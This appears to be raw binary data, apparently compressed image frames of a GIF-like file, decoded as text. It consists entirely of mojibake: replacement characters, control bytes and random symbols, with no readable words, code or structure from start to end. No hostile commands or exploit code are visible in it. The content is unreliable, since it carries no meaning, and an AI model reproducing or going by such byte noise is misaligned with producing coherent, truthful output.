��IȺ!��I���&��K4�l����%FL���œ�˚.l�)�y����F0�0�X���N�,�*1�#��¤/q��3�Dicl12E�Qnq���8��"k��_v^ؚʲ����h��I�̽��3١N"��oƌl�!��wuaP�����W!�y" 	0�k�ݹ���g/��B�Mt�k�ɛw�_���#qw�x��X[#��W��#G
�P�1n��%�׮��e�*�c���4hv��P薿����Ab���3 �X��ߎ[�K|�E���ș������k���7�1���r~�<0��T@
شg�?C dH�zf<��������� � 0AH�� 7S� �7,e�( J���7�\�(`P$Ԯ�@ C{�
�FC�m}&�`#8��
7��"���tI�$$a�dG�d�H�S� ������E�|k�`oě9NN<B�x�/�)�LY8E˄Ɋ������5}�,�i<��ld��8;���vE�� �3�D�[�'@zR���X��S�D�эMt��>�:Ƃ����'��L. B���ʙ!HV*@��gJ0!��x�
]IGM���e4��E)�3�(è>�=/&:`� �Dq�N$Q��B�fz����.�
x  ����yZ�p�L� 6=eȆ%��ì��	I(2���</)ћ\��>Ǻ7=�V�H�8Pv� �C(�NG92�g�d�XPь��4R�<����4�2�&�]��
��(�7?��tE�bd�Z*���Y��|&NߙS���Qd�>u&�߰�A#�*�t8�ĩO��"�7U���1}������]ͩ'?*֠�ǭ<Qk�N�Ҹ�� m�*oe�)�i=HAMi�*���Yð�&�(O:y�S�~�0%`@�q} !"ن���z�`k�SZ��e.�k�D+VF6�mJ�P60 $��}.\�9��1w�� ��y҂�]kX���Q6o���fk�@@�$!�Ⱥ^�T�ݮ=�������� ���1�h�8*�ܓD��t�([�ַ�(��^ojϿ����i��"Z���	�^z�'�EӔ�Dd1��.J�]P�h
�T���6�Y���Һ��>�"`��'��4�΍�\�x�1�5���P%8&�X�Ί�I<B��5��W��/�����V�Æ�Ȉ$���8�S����2*Ψ΃c�h�m�=� $��yy��4ي���pl !A�R_����eL����NM?�Y��i?�����������,:q۷�xa����_��0z�ҘPT6=�N���u�$k�-�Ӓp�|���!q���,���@2�$3�ְ�:v��f簅-�)O��.U��-��o�����py��}����Z����HR6U�����_�����-�W���t��v��
j�V|\�D��mQE���'PE\��KR\(���/��1x^9� L\�Ƅ��������4�ܣ�b碊���,�� ��@,��^�[�c	-��ū�s�ۂâ+7DDO�`��*>.��J��u�ҙ.q�.�2�{sr���X���m���Kҙ4�{y�v�}	'O���mD�=���T������R3]�[�J�赞����\rԣ^��Z��V�r�; |Շ��],�^��+��y��1c�BDQۉ�����K�`�M~݋�ގ�L�}7}p���'�S4  wT�C�~��B*�# Rt�3E`|!EV@��J�a�bsp�� �;%�H�'0��U%U�O0�7=r�r@�Z�r)�r��!u�|"�TT& ��~��ЧRЁ��W��U�����
+�j!�<#Q� X��1�Io/"�$��{�0@(*�WL�*T^�g@�W
�Ðt�g#$�w&MXXp<ׅW 4Q�Cb�v%U�?q28�P'{u�s!�Y4�@=�� v`�cvn6f4b��vIZ�P�`s�5P떃<XGgԃh��iJ$u�%�<&r���� :�uY]��#��E�X7/��]���1��Bq����`�s��sT2�V����e�c��XI�X=yq �Č��;Tg�x�`Cza�#f�ޣ���R����rѠ
���WqI�4% 
�d7a����G��/�
�(��j���i�b�W@l�� a��y��@5
����R��`�TC-0Ì6�s�(�0� ���V`M&�s��F��k�čE�S��WxW���A��(>������E�hO!Q�H��P0�IE0R:3��w*9"9��D�5=�(Z�uC��<�K��10uY7(O9Q#��^%���a�0 ��7�L0rFr���u?>�k+R�L�'`q d��05P8�r��i��u0�iII	Ys	
�wI�̤�*���Zӳ�	_���@��/Ar�P���w4xd�	^�xg�y����N	��ɜS�)�ix�J �����C ?��'Q��ɨ�%��W�_aV0H��	�aHR���Ǧ�W��� 1�c�s�y&
U�����xE:O��U6E�Q:O�c8/%���'�c�W+ɍ� �*��!��c�`p��I ���N��C�9*O�W1�	@��ӡS)6�z���@$�K ��R`��� ``�aE�Py���gy�	\��Y?���^� ��4��8�!U��I#��ZHz���੢Zg� ��-/��Z�P��b��_�,�����Q�-���`�DM Y��Bב)�`�$��q�1��w{�Pg�%������Y�C��(�������P� >�x�\M@ƚ��j�b8����Qy�G��� ]uS�ʥ~+0��*�Y0�i���
�� @�ƚ2���u
s�S.����m�m�je��Y�
��B��	{��JP��.����@)�@e@!x��1�l����py���ٞ2��:2�z�	+D�����+���o��cX���ݩ��W�����G�D�U]<7��:��	[W[�庩H
�Ū�z��b[�sJΥ���
0��'� ��j��*�Z�ZP�T{�VP(��_$��� �r�W�Z�,���J� (��$ڶ��+�jՌ,�eY�����Ұ0��+��Z�+�&P���x��+�/�@�[P=�d@	�����{�����+����x�ְ��+�c�&@7[��0��2��w��G����$H���W�Y��黾��x�z����kE�R���8M����;��"8�t� ௙� ����)�:��{� �	�P�����K���ĺ�$�����V�7A#�V�E7�sv���`g#��{��L�9sÎE \�_1a�绱��Q�*�e���4�ī����]y�E��ڹ�H�EZ�\L8�u�z?PyQ`����U�&Cp�$8�۝�0�p�%zX$�W�:C^�_.,Q����<�ePV���ְ��� �D`{R��<�Ǵ�� ��K-qȉ)>Z$i*���F��[��JU��X0n��6L�+���Dk���T����#�{�O��x�_�ǔB��ɣ�1$M'ˬ��L����eR�aPP��� �J���m 7r��x{�(P	0�&���H��{0IP1J|K.�y��_*O�����܃1;��7�M�rG��|ڸ
z��A��[�[$� �������_�T���	��lS  ��x�<�{Ҫ̰e���zm٬� �?����Q���`�\٠¿���a��Km��̊�sѱ�w� 7;�&]�w��ּ̼"I85����6�``�4]�p���ʹ��]����;�ge�l1�;�=��$]�:]<WMG*��M0B]����U֓�����]t�����+'���JڙŮ��Y��ˇ<��~6�I41��{ݎ=��ZPϖ�S�X��U4`岧8/���}%Qѕ�V��q��cff�ǚ���eݲ�݉k!��+� �����h��*�:4:�p������ϋ��΍q*$���6��	���m��]���$���������~�0���]p��z	,�E�gfK�H� U@_0�~�E>�����:�\p)���O�Z��[��%X 3N�&m�6fF �J��Òiv�����:�%=�ǚ����k�a�	�\g�C�!�;�E4��zDu�`�q&������Dq�c䲥�ᣌ����L��|�5�QW:OxR������=�j}�:}��yW)�d�E|��R�#�b�Ŕnϗ��#�鯡��@9^,�2�i����5��>�T b��!��k��9�\��Ѭ�zJмac8�J��0��8��x-C��2�׬^�.e��`�]�^ �ྎ%����F������u�"�n^&���EM;�H�Y����V��M��|���?��~��a�
u�0c�����P�7�AH�xw�/x��\����M���Y��z{L����X����5���[��~�<�ѳ��(v ?��l���.�Y �FT?���n%�U�4%��W	��XC��8o���o�6���*�z�s]z���N��2[>����b�bOk�S��ˎs��F��6O�����N��]��O�(۴#�k�6���`�(`Z��$X}��X){9�@$��������|��Oh ���἟�����y�lT��q ��Z��5?�^�3���/������Y�������j-���'EY����ҽFT�������o����`��ן��d�(�������ϦFvj*���H�����s���+Ze����.���������}�5�]�D}t�����sJ'g93������$��$�:�Ϟُ��EG~����'-e��EY��������x���Ʒ������Z��2'�Uhi�I�̧�����Fv٥�;���2�C�tMK0����K���ހ�O�f�����9�~M��m���j!;�ǿ��5$-��B �P�d>b5��{���ο��_���w}�Nk��8�~��$O|��E������}�M ��
Y��Af��K�����U4Ą����a�E���-����~��cp��}c���b�|�o��MP���`�n�`nK��1q��Zn�\p���S'[�H�h̜�M&Iv��G�������q��*�K��6?]b+j��N����4Z��O�_���̕�TW}c��_�$����_�ۄ���2�sa�̿;����ҘS���KnP�#]�	�jdwc����%�r� ^@=�C�t39#�c�ϧ��,����!Ƈ�w�0�T��T����OIz��Kz��?�@���dBW����&vMYp��,�Gn�����/v�	|�e��<ң����G�q���M]?u������p~�V��)��!�ގ�m�n��<�ou�0�$�G�k�A���L������Vpڧ-���3���·�^�`L�n �ʪ�V�"(IrD��9��k�D����4V�uLV��qο�Y�)��pM���7 $�ק�np������!�k�&���mV\Ǆ~��`��L���!�Oﰺ�Y8O;�s P�nPn�P�Hz��<�&<�S�3Hה��Mp�1Q�$A"ϰ��
.}�ϧ�:=�����G<��<P����{�][�7L��$A��ƍw��(q�Z ��DVG���E<��7�Pn6D`~M�][�Zp	�_� /X�H	�������\�����k���0�L@R0�HL���اM҅���Z�A���_���Obz�$`��^����d�q`�L�3��D�늄��$}�ͿxF��~(��N����v��VD��]zA���2O�aj�A�c�G~ڧ=��_�>��꠳�O;�S�e��l�0���`sƟl�<�+�p3�Mp䧝�kM��y���S�~EZ,�~٫����!5D�q�)2iim���n6AY`�|�v�
&@��^�|x�t��Y�kJ���^�x/ߤwl��K��O7�1(��p~������ܯ[H�B��5Z�
��~�vOR�Mv�;���36]m	�F)�=�vj�n=+^ ���T���?iL9�@�
pH���޹���|���$k9D]M�o�����)�����*.j-�y��_p=/��yF�S�z��>P)yU�y1�3�a*�"0"`�U�Ax (�������U���jE��l�~E�"��0���G�7�;M��`��A1?CaVU���kHQ�_��,��Y%���Oa$,�=�x��4�(W���ϸS��w�~f��ǖ���3�6�*P�:��m��%�Z�c,|`O�OV5���Z(�p��P`��KЀ(������U@Rܶj���m���c��#�~�V���N�����0O�[!R��cx�j�Om�+)a�D����P�����F��;�ٖ�&�x�NS�TO��t��Q�:YH�ҁv��0��P�* y
���K�Ɍ���������eҪ �L��b��w(���Ew
��P�_ʹP�"��{�R���وY��w�N>(���݄�7a����H��Qa�Q�����.����O�!�� �ǌ�x4�yn�N>P���es��Hp�H�LSZK���a�p�WFK�	(� ��p��N�X'�4xQ�r]�m��&Wώ�!��c��0K�2��Z�w��(�ʪ3</���0�Fz
��=���0���HvǖO1'�� ��p�~z�r	P�(�+�$��t6�M.��"�8��Q#�Hv�Z1���a�o�*`��u	V��\���LX��6��);z�h�;ݗܒ��KԸ"tsa�D�p��+RoT�i�v���ߋ��I��;�7e.sKy3�?^w(��U��tZ�j���	���_�6T�o�ԫ�s��? m��̮�3���=B�K͔�����d7n��<�2��Z� ��`bp� u��[F�v6�[�PMg�6�r
��=c~"#���aU�3�R�BD��NR��n�D�h���s�'z�oX !�2 G ,    � �  ����##Wd!��!T�T��M]z�t��Dt��D��8#������������?���2[ll~��~þ
����8AO7w[O[xxĄ����P����嗪�螩ʥ˨�z�����F0F����۸��Fp�b��lѰ�R����v�5�	� �JG�"�W�*N�@����<�Z�cG�����a�@�~���CV�B�Ұ�����!�A[R#�x��hIK�P�S��傇]Ƥ9��2~9���3�?�饪`a2{+V�S�T60޽���Vp����znlJteK-&�6��uE5s���N���^Z�͙���ld�aj޹��5m�m���k�L//;�ز�(z��q�a_�������g�P�E�5$[sDm�,$�M�{[�#�������&��<���Y�JR���SNsm�zt�0�(�A�2��`�ݡ�g��S?�(B�d_Y]r�e�΀c�b*�l7���	)zhp�k}Q̓L=�	��x�Y#��Q$�W9%=Y�f��ߊ�(8#f�0��i�`��(p�%I�_���8tx�C�9�U�w�$_P��03���l�Rg:"U!��=�N����<���A_p�O��IE�<QSEa��BF�I�QVj�L\s^��খ��
�t!ГI� �im�p�������h��W3J�fi��%hW^JE9!���&��;�N�tp���n�.��B ��ҥ]v�"@'�!`SE)P�}�U��llF	vq�Q���Q�G�F��$rd����kB���
л#�ru,�<��c�����v@�-?ۋ�C���Ӥ��7��g�%>r_q�*A�!o"��TW���q{]m=G`�2[m��4{2G�����:o�����0�n����k� �,���0��^��%ۥ=�`J��a�A��Wn�&~���w�9�vG���gO�$�4�6�qWD-��R�K��{V���\�UK����g`�\�Ðp2�y�~l��ĸ�R� 6uC_WO�q�R�.>�����0�0M��Q|�<(Kum҃�yn��f/�l��}zW�Ȱ��``"�@Ӟַ��dq��դ��T�Rf{	��G< ��_T;6�AB6,Z
AX�� �m�H�
ΔV7	%U�Pr�Z�R�$���\�eA�E�	
�0�>�}�vF����B�/��*R��+�HNƼ��]�L��� �p���7ǵ`�	2�8�DD�/p��څ�-i<�"�����86������P���deß�k�!�B�:P�>��p�;�59���S	7�&@Ҍ"���,��^f�q��lN��5���@(���J�qЌf4�7�@�,D���(��'�n>]�@oiF찍��兀G���1���*��
гx��[�ng iF���&�*9�D	+�# ���H��0Q�:��N&�9�8�{*BÓ�G1�O
�Op�h43��?)J'�a�L+�6�s��h-*�:>s`�c����&�l��M�5��&gzi�0ә�����Du�ήF��hc�$R	䐞��=y�2��Ke*��R?	��3�)s�I��o>��	���Ҟd=NC���w�S���Wp��24U�V��ծ��mĄ
�i�ĺ��dm 昀���A���c�FDd%����iC��
p��f�����qm��V���)�V٠ອ��kUz>�mQ��J��[�*I��p��Y��qR�@m>��r��xb2��ڑ�
(P�4�[���#�ťyIQ�����(�T@�8����q�P����V`A�"!bp�T�MO�7��I�^�K�v֣���r5����ǈiYU )[!��%��`y�����æ�c�+ �
/��t8c�֘��L�D�
5 0���b`�"YĚ���nbTH�Ŏ���c����׽Om<���8~����|��ZG^���J7�9�p��*` ��]p���٤L��D}n��KT|��Ñ>2�Yf�F��ՉVT�=�   ��@�Y3O:�,�����5{եDT�U�#[[�0�>�\gΈ�!Z;8' �V�&]K/I�NS�7D�q��,:1�e��bO�,^u���+��\A����l�ll@�Ī XP9A�.X@�S9�߲́������h��r"QY��H;�m��-�^�Z��@�U����ó3 ���([�e�k���i*� Ի\���i:~������sK�%��Э]���hiͿ�#ԕ�X*���!)�.���˺+ꂴ����R8@��Ē����حPv+�F̀�Cn��uL_yZnYP��d�Y�wk�GX��	�]]�s���� ���[������#(+�z�{W�R�@5�`�;Ь� ��o��w����n��}l7���rz����I�Cy>�C���F��
K�xs����x�_��?9pa,�k���X��wI0�i��4)3�.�5����T�#}GMWqt�g{�5�qT�{<@y�pB���Jr��l=�|f#0d�E4��w;d��x�7��ub{T�vL7w��%�Ku�u}���%3�łX�v�z 7}<�4�8w{(3��W��	o�X́i�V�r6�-�`*�w6�Vq��T�xePveG}\Hs_X`A(�c(Gx�J���I�bOF�.����mėiP49��GwHA�C{xd�tJ�%�tې{� �cx sg����'�hlU��-�p0d�6L��aA��}ȡ/d������x{�P��{p��8 ��A!Ep, /�*G��uf��� �� �@W�	�3z��V ME�)az��{pw�x��&�X�8����0`7s�6qr��@�%d�� �A`��{:���M��@pL׏�0��

 ��� ��W �Ya��s@��A�7����h `R'��i������(29 �  ��k�,� 6�2?R;P7��A)$�X�J!�^eb.��G:aY ّ<��V�I��g DhY e���P� h��)$������c�)*P6�����VH*0�u	���� o	eWMQ�$�Z� ��y��&�	hVxU��fQ�\D!O�x_��ȴV�`"�S�1�.<���o	Pri��	/B���RV#N	��) ����6��tV�����J�:�WO7�	P.���4`|P�	A�1b���(�2��("s01a���iOƂ
@���d�"����}ce�@X�sV!@Vrp3t� AV?p<��b�B#&ǁ��5"2����WKy��s2�MJq9Q/�P��0�!�Px\ c�#���!�1f����Qi5.
#2j��b���/��ӣ+�~@: �� l ~P
�d�Hg@ PesLNDmo�D�D��b,�I�@<h��Хp���h4�i �X����cOܩz�j�Q�`;P:��&�mţKW ?�e3�؈dpp�R��S|0�%��t��^`��d��V����� D�a )iZ� 2���OW�W@V�99Lt�Z��.��4b.�_��3
p��ڏ ` z���%Tj����E�٬
�R��	��D�>d�A�����V��."E���Yp����Y�:r���uK �P:Z��ՈȚ�)0��~'0p1�j����A��Ge5<��K9�L��������rT  _l"T[�T�RF	` p洬C]��Q����F ���j�T�z0��>:p3! ��������YN_�[���$�D#XM@ ��	$@(M�0�Q�a�!�B*Kq`7���G�#ZmR��X9��VJ{g�Z�c" �k@GFY	p���p�� �YHJ3�Xa�d�[V�i�r+n{E���9H,�j:��Տ1 �'e#��+.$���;����D9@���RlƼ�{��=�o�zk� ���ʴ�Z&f��k$8	���Y@>��1�F��h,	m��j�	m[���h2H�Y� \�aje�׏P(V F��	jU�V��`��Q�C��B���D����FR��A�
�HM���9�|��,L�pG�(���z`7�X�KPZ�.���P�BasL ������L��AF`��ӫ���Y����M�߷gB�@_��Y@U���[9 U���	��=�q<�F<�w��z�?���Z�iSif��Yȇ����B���gP�d\�7|ƚ,� �h�<A�Lǥ\��L�,��4�kf.!Z$WŲL˶����c(P+��,t_��{:(p  �l2� �
!�h���� �J�Q�L�-К��!T@�����ܮ܏�\(ep�V���xe�8�,e�f���<p#��t��t�L&��k6�.�a3�Z �ݬ�������̻����J+������� �� ����s����|ҹ.��@�,>����{�����P�>]$  �(�{���\�� S9�R��"��(m�Q �-�DKt@�|U���9�\���8��λ�:GF���e��W ���P���+	�L]�P��|�D~�D9�L�_9@ӲMӆ��^L��cɏ-ْio��mlP�A	ЍT��-ڣ�����#�7<����	 p���ݳ,]m�`��U�cػ��۶[��ɕ]b���\ܼka9@�ȍ�x���=��xRW�	3�����������5ڴ6<�Z�@��h����)e�]ܽ|�0��]���L� 5��� � @�fU�O�]��ܽ�:.�|޶=rH�pн0�g�v���
�t���N`��7#�Q�+^�LTFq'`�$����ݍ��M�?�}V&�g`q�}�}��lQ[ο+ a@i��f0P��� �u�h0<�� E�c�y	�vh~�p��l��~&�'�D.^0�|K��P�?����{�	M��]���i� SEojh��cw
B9����qa�u ��h�{��8y���I�,S�A��JNӺ�p]��m@�G��C%P�V93���\��v�1�Wq����� ��.ޝ��+7���2�����$��)�;R� f��Y(_{qN���a�ƭd�L��9napV:�x����������Te( �oC��$rư;Жe��p ��=$�O�+nJ���p��>��z p�]@�#�_-@�υ����*W��-/���KpP�i �E��%����ʾ�e��_�Y��+��Jq��1�d�@�m�1���#rp�U(
(��a��Z"�f��3U�^�ŭ��9�$��M�����3 ���o�3���[	CN�h�f�CUh��ul��쮧�q+f_�![����˼�m?�%����|�����q�n]�;t�f/�2�/�@���N��o�ݤ�f�������k�~��k_pp��T�,#�lk!z�#A �<3�]:��<��h � � {{������D���#((�UnG�����Gq�� __� 11��i1 M���T/:+20;���]d�AZ�Ra$���d����aC]p�IFǂ80ZLf��W� �F��m(mq���s���
7 �r$|���"��%� �w����!�])�q�EU�ۈ�Y�*^J���2�ʕM�Q�)sf����T�K֧^��y�S_�\B4u��ׯ��K��1b��z9�r�/|���mf��Pֶ��
�**��ZQ �Pt4�e�`�����4�ӧe~J^�A���]#7�ʑyG㵕5�`����"��c@�h p��l2��/��~Q�����]A:����d��K�]���p���ip�2[!g܃�m�����Ņ[��G�U��|1wc���h���,J��[����A+F�4�^����Բ������� D����=��
P� [��Bu�x�v�1�d�Y��.��fh����W�r���}�N��"�E��0��6��`�6� 
D�A��R�քEV5"rWfdf!��h�GE| 9�#�;�%d�A#�q��J1EdC��EaMق��:j샔FZ��U��evd�i�3��P��f{m"|�1Ʒ��q���$�=]Ԩ�\�ʊ�
J�.���b-�¡±b����V
X\����VKB�gG6��Q�G���!$�g>� ă��������#��A"{�w�|̡U��%M�
��e3oL �~���YT�0�e��MJ��1ǫt�AW��rc@v�VrC(q�F�!��݆)L%�20�Zf�s�#���-l��'�����4>Ps��':�ౡ���[p�xFb`�OtX��0	���W�B�o�5w�|e����M*ɵ$�^�?�� T�7��T���qE�����U~���);i��~�4�21�3KXq�ݧ���-������N����P�dT�xG�I4�񗏐��Xjy��>����/14� L��T��&��{���ԥ\8�w��PF��Y�xz�������M���+��HP� ����"� �+�

?�`>[�P����WAaT�sl� 
���h�!L����g����z�p��\Cځ�-�L�
�(���=�E�&�9L��c������fm�$����4D���-4���WE��j3o��P�a� =ׅ���$cy�٨���q��H��4=�Qv}��H!hKB���D�oysF�6���� |�_��h�&Zϗ�kzd�G>��hЁL���S.�1�l�+5Ȇ�}����#��LRV52�$�0^򒄾�^��O��~L 2Gy��2�_���x�&���b�E�à�@7�P��K�Ғ[%��?+����L'�#+cVq�4��=�iCB�a����O�I���e@�A1R{2ԡ��w$:Qfi��Ė��bF����S7k�8x�I�4�J���3�}i�)S�27��8�f �VRh(X�L��LuD���(������J�iAW�Y�ԉDC2�)�rh�X'9��*��S��L�i�µO/�'G%�.���Km+�P����,(�z�8#�ܰF���[����a3�溶 �u��e1+W�*�6k���T&�$�x_����V�Z=�󪡩j�@�u�nK�x�3�HZ��9Ťd�v2�,:`6$�^��g"����v���X;P��
]8�[�1�$I;�Y�#ZF�ý�E�|�ɮ��0�BQ�p�C�VT��jWk���j�\���ָS�9��Y�Jt|��ZX}3j�6��a¾G
�o������ӟӥj(Xl�*�c(�z�O�e�N��F�"j�2��A��{����Ư�����S�+�s�'b�>_�
����cA�Ҡ� �2�ĥo^�eVe$'YUu~.�������4H@<8C���ԍӡ��� q4\�[Js�H����ȑ*M�y%�P�.�/��O�:�qxmjS������7T�: 	4q!��p�m7�B�x��,���'ē�?�}� �ma�2�}�o��LOF0Fd��v!�[A�����Ռ���k&�X��r/�M�+? t(����of���V�
����E�ێ+Hu��
��������߾��R�Aŭ�dY�Ҳq��x����8{�1��5���MK����}�^8�']��9��3�u2��
>���)��+��V	��.�/�`�8h��>u��?�����څ��L�C7�%�Rp�K��
�XT�╩AFg�ѕ��Eg+�WBS��)Lq�wi��끳Ʉy�d~$�ϟ8g|�ۧ#���v�缇O"R	��gV	��p�T���@j]�R��{(È�����x������*�qr��3��Wy&A���x�x@�3h�	��-a�A�%Rf��yk7-vD�Wڧ~Ƴ~z d�[��1\�|��z�$	#`+�1Wx��rW�50�ph���}23�4�c.(b�vH��rh(�m��o�0rt@_r��y<R5�
�6@xl�@�uk�}1���ׅ��Xk%"e�v��{�f+ۃ��0�s
��t�R5�z7O� �1'x��GFx
p}�V��}18ⷈ5�` qDf�}mǃ�g9�f���p@4�R�i�7 d�`k�z�WB��ٷN�3I���S9���^�-V.;X"E7y�g�E4���n��V#��8*���Y<`��~��7| �Y�V�K����È��[�hW`��H��8�ֶ7�1A<����q
�iąk���Њ�a�xxRP��Z(q^���x��������y�j��xRȏ���#��+!(+5B/�G捂�� ��_X�X�x�(�4Ȉ8�c����3���0!�@
R�1Ʉ�'���8��w�@>� �U� �Ȑ1wRX��X �?y6A�j^k��FɃI���UYM�0��d�Xy ���h1۶>�1�A
d� �P����|]l�uo	�)y90b�y���g4�B��*����t�
sNːz��C_��
��*R�b���ѓn���)36Ȁuً����W��}K�XY�EHڹ��НG�{�ɒt!���~�Yp��i@ϕ��>ą]HN�9&�X"�Y�23H�.P�*BsЅ�hHy����Y�8�����1N��5��؅���^���؋V 1;��yIsT{�db�5ނ�瘠*��@����u��\���ġ��vy��X���|�z����H�2:1*�j&��:BA�w�_����I�"��;8��I6� ��-�՞��S���9��R<$lܧ�S�k����e�E���yDI��F�b�\��-j��Q�O�{9
�jH��x:��z���:0@�"�Cڅ�Ҩ�Ǩo��ڦR�HTj���J�(�UIT�}J1���؋���Rt�G�J�>��Nʦ18��ׅTA�Z�Q��� ���� A��*�scI��8�e0���z���/z�����n�$� <���A�  !� f ,    � �  �����K�����������������I��&�����8�8����0�;
��;����O��N%aa��6%0������������ߛ���夳謪�7��I��0[��
�������%��q�䆭g6�:T�!$�4U궠�%��>UD�.��V�n�[�£�X��(��o׾��b��ό�R�Rhɚ+�� :����E��2�4]-[���W�i!y�(�̷c���`a�4V,�g1y:p��!�K�7ʥ�	)�A&O��$U�H���b���Ac��5X�z�Ԯ�v-�5��HR7�s�q35]5�ިP=�J!@s�s�����`ӭ�5N�̘�8ny	渔�ͭ;.�9t��S$�5�hUϝ+��^/����J��Xb�*�jb�ˁo��#G��A���0l��4��Sb�f�:�g�P��R��W�8�,�_i�D�H!���(�8�;�ydcXF_��GYe�=�~H�X!gݼv�:�y""s���@@�$������U�o�"ǹ0�$�}��D;
�T)��;9
�Js$��#o'�� �!���x���4R�U%N �iWI|r��HdF5H����,$TnNZ���S��PFI�C��u��H�����6d��0ڡ�Fw1�@��P=)ˊ��Y\�`�
�L�Z	Q1�,���'"��
���Ѫ9J+�vk�-0%S[��x:�źw�iȵ�K��#���oez�꠰!���0�&����&���@b��)���V�D��c�� ��jm���"���&;��{���� �1���C����̄	k<�$�Y��
/�0C[ى�� ��ɝbcc�	@�@����)��Ē�B��W�o"D��[4*J)l!��r��2�0m3q?-,�07��6��@Z����Db�5�����e�M9d�ڢ&}��N�3̢�̘�^#�H�hQC���
[#�����ެ\c�h���6ܰ��I��ȗ��;M:"�7�ԛA�-/�����]�c
�\� ����+!=�)��3S���c��\]�^}���D_� ٬�;�M@s�ӆ�>���gp	��*7|�Ex؟���0.� 4� ��1�a�hZ[��z%K04�P�,l��Pp*�'\1�n�4��R�pڢܟ����Ed>i������b�����D��`4��肻2r�K9P��)Akm��?*�h���h���uac�e	3�{;{߁H�!��v\�4<��D{�
y���@�����!���4��9�I�z����4�3&A"�2��k�_�GΓ:(��X�DNn�p\+�9@�b8p�,u��<�J��D�?x)���jB�f�*`/Q�H<f��d�U�Sm'�"V��I&�Q_��{��jrS���<�?#԰�e1���s� �5�J�0�g��&+uO�t(
tDz����%(�
�QIlO��+�CPJ��"��*S`Q-�`eq^<�pe'��MizP������Jaw��������%ʳ�ڑ|�{�����E�oTT��_�mS���?�"թ�DVM�Ka���94�^U�XYp]��r?=�O�0D�ѭ���i�7��N��v�IU=��*f���r�AMY�Et�r�J������J�%9�G� "���1�
sz���+�hw[���ȸ���b��0赃��5/KG[<�&�EA�H�8�� @�  5x =��~�=�K��;�,ѰQ$�A�6�G���nl�����n/�n���j�Md��kD��
@��������t�`�Rc��-�����ʹk�%l`�}��H߄*����@	Eg(�0k.�!���Nr�#0P�b�18���jo�b�����`e4!J>*��"��WolU�"P)����WZ�묙`l�8, Q�#���4�͔��7�e�MgNy�PboP�M1C���3�22���ˉ�͝2�S"�YE��Lǖ���=��-�	CV�6+�E�ɫp�(5��h��f2/Z����$pd܄"RC.Y?cyi��P�.��g��5%��a&��'xga��!�`2�udP���;0�02�l0�5gΖ5��8��ڥ�s�DI���٭��0E�0�!�t��@��]f��7��dv�D��`��~��7:9���(�L�Sۘ`����}a^I 푆c,��{��%&�h튺��*w��g>R�=M�'��h��������t;�	�3�j(ʉO��X��Z`ب�G����Fs$$���$7�XN����	0/����=r(�����y�u���'-���i�����l���u�s�5��*"!H�ťzO�}�,2Hf�mzٓe�U���lj�]�T�ޣ�Y���|�r��� I�� ��98x>��pLzI(mG4��8h�g�{�V��v��^�p�@׸�p�	�K��=��p� ���_��=B����rk��Op�\��6F@T�T�g%`~P�8��M$�~�a(�B�r4���I��B� ��Nr�/U�_��7��V,`\��>��R
�i��K�b"b'���zw�P�z�WI@�6G�Gg`�eq�
u�8�&SF0Q僂�\?��]ᶀ��D��_�%h�0���nH L�w��5��5��m6@)�&Vd�vO�B�o�7r�g183d�g����JȃS�a�`�`Kfy}�{U& '���~
�*��U��`w���%�*6�-�����Z8��P���Q�C�@C4Ĉ��*�N$3��D5����"v4Tv��{߇i*@yb�`�'��������c�;���@/t(��	�2�\�3�(���#W�>�F��j�'��C� i�`~��N�e�t1�1�n�ā9׋�8��g�H�]�w�&#�x �k+؍��s������`���t6���e�[�Yc`�@��g��q�����(��p4��oY�lx�))9���%`֒⸐1I�9E����%@E�V>����6D�V�M�ƀϕ��t�ؔ��u��]�Ւ5�`�rאr���ܑg��W�?�:�:�2 E����wA�RtYp�A`�q�pA�-�C�X{i{�� *�S3���� i�8��*�&�FX��і�(Ap���t�]�:>�nu1y�~	�6����.U�wv %�G����:�9�� �ZP�ǖ!֛��1�y�@�U@M0�a�?Mp`�Y=�g�i�����C{a,��k�Y �#6yXQ�$	�4�����t��i�Y1�Y��z`�  z5xES��,L5x���ycg9�}��B�Ӛ��>7���G�6�mYx�K�ٔ퉡��zڥ4d�X83Y��9s��V���x��p�҈i����V�ZpT���wDZ�-93�b$�VФ��y��H��S&o(Q]j� ��_J�j�)��9��I�k�V��$�]͕�еS�pG)��n�*�8;�D�
�(���`��Hc�R�*�CZ�kJ(�W��"�����X���?�\�٧��8ش���
X,V`�Q쓒Ъt�w�V`�j���IH>m�����H�9���g��)�bj�#��7Ulpi1������Y"�Y@�Z�R�:G��5E0����'g?�Q����y�¨1x0$ ��D�h��
sX�qz�( ��g��]󵰚���iW�*D�u��)b�����a�jS;z��ꪹ�T`�Y��)%ZP���F6�{2��5ۗ5�Q6��hb���Z�q�(В��VPY�lriEP��GcW�gY�B�X�!�Q� K�>+�q�g��i����Y �q�{�i1	��.@33�5y��3ۀ�X�^e�g��h eIf
����m��pK�Q� %V1L :+34&��HKV����M�iyv�P���Zնf�ۺE�����&{��i1�B;3��c��� 5�k��蠽�	9U�ᆞ�)����'�uK�ڋ�Gg,�;���!U{���H3���
|��k��0";��j$k�����k��	�g帷$�9�^�6�ʴ�NJq+5����F+�Yp��� &�W$������]<	d��)4J�}ɣ(��K@:�D�K�������_��MA��S;�>콈0c��KBl���}F�Zd$���)��L,T.��/���K��v�j5����%f�����{���q�E�7V���  q�Ԩ ���*���i3�T�?"���M��Em�%Ȳ���a�8;&ܡ��
�A�PD�?�XȊP`��W��@���33��c�eP�t=<�/l��z�O�=��tOt�Q!��!�who�W�����ڤ���,��A� ��NJ�ԃp >�+�\ͫ, Z@��2Tuq��"�6�����=����?J9h{��+��Kυ���C����\Ԭ�J����Yo���#
���'��Q��0��@���nh��х#Y0�Փ l�5�CԜʉ�0&�CC�_kU�g�ne�sr�����U�Dp"�I�\ �p�Ppb`�����rz�)d"���43�%��i��}hU����p}�Q��g=3c`�ʅ�:'Ie�w���F=�	;�\^�PӰ�D�]���{�O��?L��(��D%�!n3 ��*T^x���6*��K@�xn�����5��K�\709v9��ҽ�݅8�]������Y��q7M��ٽ��2T��-�{.�Vط�1Y��]* �h&��t.0ݝ��]�z]�������9�ފPx)��;e����<���LڦU��@�~'sn(1�?K> ���\���z���=,����u�	^2>���}C��-'��؏*ܒ��N�(NzB�_���f���DX˷�=���J�Ea�7]�y����g���B�-�S���]�����	K<��I�2�NP����%ޒ��v���U^��ժ�C� ���ǵ�qi��`ŵ�13�M�Q�������â�<7�T�ʘ�֧�:U��	@C[��%6��m�F����m0����{��n�2��=�2�M��:�k;��1'�������*P�E��Br�/~����~�o��iP4����T[�ڧ�Y�#w?��o��^b��P=���1O�|}�N��!�����{�